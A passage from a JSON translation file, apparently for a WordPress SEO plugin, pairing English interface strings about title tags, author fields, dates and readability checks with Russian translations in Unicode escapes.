Title":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u0430\u0440\u0445\u0438\u0432\u0430"],"Sample taxonomy description":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Sample Category 1, Sample Category 2":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0440\u0443\u0431\u0440\u0438\u043a\u0438 1, \u043e\u0431\u0440\u0430\u0437\u0435\u0446 \u0440\u0443\u0431\u0440\u0438\u043a\u0438 2"],"Sample Taxonomy Title":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"An example of content from your page\/post.":["\u041f\u0440\u0438\u043c\u0435\u0440 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"Sample excerpt from a page\/post.":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043e\u0442\u0440\u044b\u0432\u043a\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"Sample Parent":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f"],"Sample Post":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Sample caption for media.":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043f\u043e\u0434\u043f\u0438\u0441\u0438 \u043c\u0435\u0434\u0438\u0430."],"A sample alt tag for your image":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 alt-\u0442\u0435\u0433\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"All categories that are assigned to the current post, comma-separated.":["\u0412\u0441\u0435 \u0440\u0443\u0431\u0440\u0438\u043a\u0438 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0437\u0430\u043f\u0438\u0441\u0438, \u0440\u0430\u0437\u0434\u0435\u043b\u0451\u043d\u043d\u044b\u0435 \u0437\u0430\u043f\u044f\u0442\u044b\u043c\u0438."],"The title of the parent post of the current page\/post.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"Parent Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f"],"The meta description for the current page\/post.":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"The name of the first term of a given taxonomy that is assigned to the current page\/post.":["\u0418\u043c\u044f \u043f\u0435\u0440\u0432\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438, \u043f\u0440\u0438\u0441\u0432\u043e\u0435\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435\/\u0437\u0430\u043f\u0438\u0441\u0438."],"Taxonomy Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"The term the user is searching for.":["\u0422\u0435\u043a\u0441\u0442, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0438\u0449\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c."],"Search Term":["\u041f\u043e\u0438\u0441\u043a \u0442\u0435\u043a\u0441\u0442\u0430"],"A custom field from the current page\/post.":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"Custom Field":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435"],"The tagline for your site, set in the general settings.":["\u041a\u0440\u0430\u0442\u043a\u043e\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430, \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u043e\u0435 \u0432 \u043e\u0431\u0449\u0438\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445."],"Tagline":["\u0421\u043b\u043e\u0433\u0430\u043d"],"The description for your site.":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Site link (link as text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442 (\u0432 \u0432\u0438\u0434\u0435 \u0442\u0435\u043a\u0441\u0442\u0430)."],"Site Link (Alt)":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442 (Alt)"],"Site link (name as text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442 (\u0438\u043c\u044f \u043a\u0430\u043a \u0442\u0435\u043a\u0441\u0442)."],"Site Link":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u0430\u0439\u0442\u0430"],"The separator defined in the search appearance settings.":["\u0420\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044c, \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0439 \u0432 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 \u0432\u0438\u0434\u0430 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445."],"Separator":["\u0420\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044c"],"The original title of the current post.":["\u041e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0434\u0430\u043d\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438."],"The year when the page\/post was published, localized.":["\u0413\u043e\u0434 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Year":["\u0413\u043e\u0434 %1$s"],"The month when the page\/post was published, localized.":["\u041c\u0435\u0441\u044f\u0446 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Month":["\u041c\u0435\u0441\u044f\u0446 %1$s"],"The day of the month when the page\/post was published, localized.":["\u0414\u0435\u043d\u044c \u043c\u0435\u0441\u044f\u0446\u0430 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Day":["%1$s \u0414\u0435\u043d\u044c"],"The date when the page\/post was published, localized.":["\u0414\u0430\u0442\u0430 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Date":["\u0414\u0430\u0442\u0430 %1$s"],"The date of the current archive, localized.":["\u0414\u0430\u0442\u0430 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u0430\u0440\u0445\u0438\u0432\u0430."],"Archive Date":["\u0414\u0430\u0442\u0430 \u0430\u0440\u0445\u0438\u0432\u0430"],"The content of your page\/post.":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %1$s"],"The excerpt defined on your page\/post. Will not fall back to the post content.":["\u041e\u0442\u0440\u044b\u0432\u043e\u043a, \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0439 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438. \u041d\u0435 \u0431\u0443\u0434\u0435\u0442 \u0432\u043e\u0437\u0432\u0440\u0430\u0449\u0430\u0442\u044c \u043a \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u044e \u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Excerpt Only":["\u0422\u043e\u043b\u044c\u043a\u043e \u043e\u0442\u0440\u044b\u0432\u043e\u043a %1$s"],"The excerpt defined on your page\/post.":["\u041e\u0442\u0440\u044b\u0432\u043e\u043a, \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0439 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Excerpt":["\u041e\u0442\u0440\u044b\u0432\u043e\u043a %1$s"],"The current year, localized.":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0433\u043e\u0434."],"Current Year":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0433\u043e\u0434"],"The current month, localized.":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446."],"Current Month":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446"],"The current day of the month, localized.":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0434\u0435\u043d\u044c \u043c\u0435\u0441\u044f\u0446\u0430."],"Current Day":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0434\u0435\u043d\u044c"],"The current date, localized.":["\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u0434\u0430\u0442\u0430."],"Current Date":["\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u0434\u0430\u0442\u0430"],"The page number for the current paginated page.":["\u041d\u043e\u043c\u0435\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0434\u043b\u044f \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u043f\u043e\u0434\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"Page Number":["\u041d\u043e\u043c\u0435\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"The permalink for the current page\/post.":["\u041f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u0434\u043b\u044f \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"Permalink":["\u041f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430"],"Current or first term link (link as text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0438\u043b\u0438 \u043f\u0435\u0440\u0432\u044b\u0439 \u0442\u0435\u0440\u043c\u0438\u043d (\u0441\u0441\u044b\u043b\u043a\u0430 \u043a\u0430\u043a \u0442\u0435\u043a\u0441\u0442)."],"%1$s Link (Alt)":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0442\u0438\u043f\u0430 %1$s (Alt)"],"Current or first term link (name as text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0438\u043b\u0438 \u043f\u0435\u0440\u0432\u044b\u0439 \u0442\u0435\u0440\u043c\u0438\u043d (\u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043a\u0430\u043a \u0442\u0435\u043a\u0441\u0442)."],"%1$s Link":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0442\u0438\u043f\u0430 %1$s"],"%1$s Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438 %1$s"],"%1$s Title":["%1$s: \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Current or first category title.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0438\u043b\u0438 \u043f\u0435\u0440\u0432\u043e\u0439 \u0440\u0443\u0431\u0440\u0438\u043a\u0438."],"The title of the current archive.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u0430\u0440\u0445\u0438\u0432\u0430."],"Archive Title":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0430\u0440\u0445\u0438\u0432\u0430"],"Author Last Name":["\u0424\u0430\u043c\u0438\u043b\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430"],"Author First Name":["\u0418\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430"],"Author Name":["\u0418\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430"],"The biography of the author.":["\u0418\u043c\u0435\u043d\u043d\u043e \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430."],"Author Biography":["\u0411\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430"],"Author archive link (link as text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0430\u0440\u0445\u0438\u0432 \u0430\u0432\u0442\u043e\u0440\u0430 (\u0441\u0441\u044b\u043b\u043a\u0430 \u043a\u0430\u043a \u0442\u0435\u043a\u0441\u0442)."],"Author Link (Alt)":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0430\u0432\u0442\u043e\u0440\u0430 (Alt)"],"Author archive link (name as text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0430\u0440\u0445\u0438\u0432 \u0430\u0432\u0442\u043e\u0440\u0430 (\u0438\u043c\u044f \u043a\u0430\u043a \u0442\u0435\u043a\u0441\u0442)."],"Author Link":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0430\u0432\u0442\u043e\u0440\u0430"],"Caption for the current media file.":["\u041f\u043e\u0434\u043f\u0438\u0441\u044c \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430."],"Media Caption":["\u041f\u043e\u0434\u043f\u0438\u0441\u044c \u043c\u0435\u0434\u0438\u0430"],"Image Alt Tag":["Alt \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Attachments":["\u0412\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"We were unable to import the phone number that you previously entered for your Knowledge Graph schema markup.\n\t\t\t\t\tAs it needs to be internationally formatted, please enter it (%1$s) with the country code, e.g. +1 (555) 555-1234.":["\u041d\u0430\u043c \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u044b \u0440\u0430\u043d\u0435\u0435 \u0432\u0432\u0435\u043b\u0438 \u0434\u043b\u044f \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0441\u0445\u0435\u043c\u044b \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439.\n\t\t\t\t\t\u041f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u043e\u043d \u0434\u043e\u043b\u0436\u0435\u043d \u0438\u043c\u0435\u0442\u044c \u043c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u043d\u044b\u0439 \u0444\u043e\u0440\u043c\u0430\u0442, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0435\u0433\u043e (%1$s) \u0441 \u043a\u043e\u0434\u043e\u043c \u0441\u0442\u0440\u0430\u043d\u044b, \u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 +7 (495) 777-1234."],"Review Your Facebook Open Graph Titles and Descriptions":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043c\u043e\u0434\u0443\u043b\u044f Facebook Open Graph"],"Due to some changes in how our Open Graph integration works, your Facebook Titles and Descriptions may have changed. You were using the following options that have been removed:":["\u0418\u0437-\u0437\u0430 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439 \u043c\u0435\u0445\u0430\u043d\u0438\u0437\u043c\u0430 \u0438\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u0438 \u0441 Open Graph, \u0432\u0430\u0448\u0438 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0432 Facebook \u043c\u043e\u0433\u043b\u0438 \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c\u0441\u044f. \u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043b\u0438 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0431\u044b\u043b\u0438 \u0443\u0434\u0430\u043b\u0435\u043d\u044b:"],"The phone number that you previously entered for your Knowledge Graph schema markup is invalid. As it needs to be internationally formatted, please enter it (%1$s) again with the country code, e.g. +1 (555) 555-1234.":["\u041d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u044b \u0440\u0430\u043d\u0435\u0435 \u0432\u0432\u043e\u0434\u0438\u043b\u0438 \u0434\u043b\u044f \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0441\u0445\u0435\u043c\u044b \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439, \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u043e\u043d \u0434\u043e\u043b\u0436\u0435\u043d \u0438\u043c\u0435\u0442\u044c \u043c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u043d\u044b\u0439 \u0444\u043e\u0440\u043c\u0430\u0442, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0435\u0433\u043e (%1$s) \u0435\u0449\u0435 \u0440\u0430\u0437 \u0441 \u043a\u043e\u0434\u043e\u043c \u0441\u0442\u0440\u0430\u043d\u044b, \u0432 \u0442\u0430\u043a\u043e\u043c \u0444\u043e\u0440\u043c\u0430\u0442\u0435: +7 (495) 555-1234."],"Invalid Phone Number for Knowledge Graph":["\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430 \u0434\u043b\u044f \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439"],"Fix Now":["\u0418\u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c"],"Blank Title Formats Detected":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u044b \u043f\u0443\u0441\u0442\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432"],"Review Now":["\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0439\u0447\u0430\u0441"],"Due to a bug in the previous version of %1$s, your homepage title and description may have changed. Please take a minute to review your homepage settings to verify that they are correct.":["\u0418\u0437-\u0437\u0430 \u043e\u0448\u0438\u0431\u043a\u0438 \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0439 \u0432\u0435\u0440\u0441\u0438\u0438 %1$s, \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441\u0430\u0439\u0442\u0430 \u043c\u043e\u0433\u043b\u0438 \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c\u0441\u044f. \u041d\u0430\u0439\u0434\u0438\u0442\u0435 \u043c\u0438\u043d\u0443\u0442\u043a\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u0441 \u0446\u0435\u043b\u044c\u044e \u0443\u0431\u0435\u0434\u0438\u0442\u044c\u0441\u044f \u0432 \u0438\u0445 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e\u0441\u0442\u0438."],"Review Your Homepage Title & Description":["\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"%1$s has detected that you have one or more custom fields with spaces in their name.\n\t\t\t\t\t\t\t\tIn order for %2$s to correctly parse these custom fields, their names cannot contain any spaces.":["%1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b, \u0447\u0442\u043e \u0443 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u043e\u0434\u043d\u043e \u0438\u043b\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u043b\u0435\u0439 \u0441 \u043f\u0440\u043e\u0431\u0435\u043b\u0430\u043c\u0438 \u0432 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0438.\n\t\t\t\t\t\t\t\t\u0427\u0442\u043e\u0431\u044b %2$s \u043c\u043e\u0433 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u043f\u043e\u043b\u044f, \u0438\u0445 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f \u043d\u0435 \u0434\u043e\u043b\u0436\u043d\u044b \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442\u044c \u043f\u0440\u043e\u0431\u0435\u043b\u043e\u0432."],"Custom field names with spaces detected":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u044f \u0441 \u043f\u0440\u043e\u0431\u0435\u043b\u0430\u043c\u0438 \u0432 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f\u0445"],"You are not using any subheadings, although your text is rather long. Try and add some subheadings.":["\u0412\u044b \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0445\u043e\u0442\u044f \u0432\u0430\u0448 \u0442\u0435\u043a\u0441\u0442 \u0434\u043e\u0432\u043e\u043b\u044c\u043d\u043e \u0434\u043b\u0438\u043d\u043d\u044b\u0439. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432."],"Subheading distribution":["\u0420\u0430\u0441\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432"],"Passive voice":["\u0421\u0442\u0440\u0430\u0434\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0437\u0430\u043b\u043e\u0433"],"You are not using rich media like images or videos.":["\u0412\u044b \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u043c\u0443\u043b\u044c\u0442\u0438\u043c\u0435\u0434\u0438\u0439\u043d\u044b\u0435 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043b\u0438 \u0432\u0438\u0434\u0435\u043e."],"Images\/videos in content":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f\/\u0432\u0438\u0434\u0435\u043e \u0432 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435"],"No title has been specified. Make sure to write one!":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u043d\u0435 \u0443\u043a\u0430\u0437\u0430\u043d. \u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u0438\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u044d\u0442\u043e!"],"SEO Title length":["\u0414\u043b\u0438\u043d\u0430 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"No outbound links were found. Link out to external resources.":["\u0412\u043d\u0435\u0448\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0432\u043d\u0435\u0448\u043d\u0438\u0435 \u0440\u0435\u0441\u0443\u0440\u0441\u044b."],"External links":["\u0412\u043d\u0435\u0448\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"We couldn't find any internal links in your content. Add internal links in your content.":["\u041c\u044b \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b\u0438 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0432 \u0432\u0430\u0448\u0435\u043c \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u0432 \u0441\u0432\u043e\u0439 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b."],"Internal links":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"The meta description is too short.":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u043e\u0435."],"Meta description length":["\u0414\u043b\u0438\u043d\u0430 